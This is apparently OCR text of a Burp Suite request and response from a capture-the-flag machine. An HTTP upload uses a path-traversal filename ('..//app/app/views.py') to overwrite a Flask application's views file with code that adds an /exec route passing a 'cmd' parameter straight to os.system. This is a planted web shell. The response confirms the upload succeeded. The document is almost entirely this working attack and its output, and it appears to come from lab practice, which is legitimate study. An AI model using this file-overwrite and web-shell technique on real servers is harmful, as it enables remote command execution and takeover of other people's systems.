 Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.3538.77 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------10852647030022141372406507594
8 Content-Length: 1089
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164//upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------10852647030022141372406507594
15 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
16 Content-Type: image/jpeg
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/', methods=['GET', 'POST'])
27 def upload_file():
28     if request.method == 'POST':
29         f = request.files['file']
30         file_name = get_file_name(f.filename)
31         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
32         f.save(file_path)
33         return render_template('success.html', file_url=request.host_url +
"uploads/" + file_name)
34     return render_template('upload.html')
35
36
37
38 @app.route('/uploads/<path:path>')
39 def send_report(path):
40     path = get_file_name(path)
41     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
42
43
44 @app.route('/exec')
45 def runcmd():
46     return
render_template('success.html',file_url=os.system(request.args.get('cmd')))
47 -----------------------------10852647030022141372406507594--
48
Response
Pretty Raw Hex Render \n
</script>
16
17 <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
</script>
18 <script src="/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"
/>
22 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css
"/>
23 <link rel="stylesheet" href=" /static/css/style.css"/>
24
25 <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; padding: 20px">
32
33 <h3>
Success!
</h3>
34
35 <p>
Your <a style="text-decoration: none;" href="
http://10.10.11.164/uploads//app/app/views.py">
file
</a>
has been uploaded.
</p>
36
37 <div class="input-group">
38
39 <input type="text" class="form-control"
40 value="http://10.10.11.164/uploads//app/app/views.py" placeholder="Some
path" id="copy-input">
41
42 <button class="btn btn-success" type="button" id="btnCopy">
43 Copy
44 </button>
45
46 </div>
47
48 </div>
49
50 <script src="/static/js/script.js">
</script>
51
52
53 </body>
INSPECTOR